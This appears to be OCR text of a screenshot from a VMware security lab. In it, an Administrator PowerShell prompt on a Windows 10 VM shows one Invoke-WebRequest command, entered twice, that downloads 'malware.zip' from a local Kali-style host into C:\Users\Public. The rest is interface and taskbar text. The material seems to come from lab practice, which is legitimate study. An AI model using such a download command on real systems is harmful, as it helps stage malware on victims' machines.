 Windows 10 x64 (3) - VMware Workstation
File Edit View VM Tabs Help
Home kali Ubuntu_20.4 Windows 10 x64 (3)
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.157.131:8080/malware.zip" -OutFile "C:\Users\Public\malware.zip
"
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.157.131:8080/malware.zip" -OutFile "C:\Users\Public\malware.zip
"
PS C:\Windows\system32>
I'm Cortana. Ask me anything.
10:30 PM
5/30/2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
30°C
Mostly clear
Search
13
3
ENG
IN
22:30
30-05-2025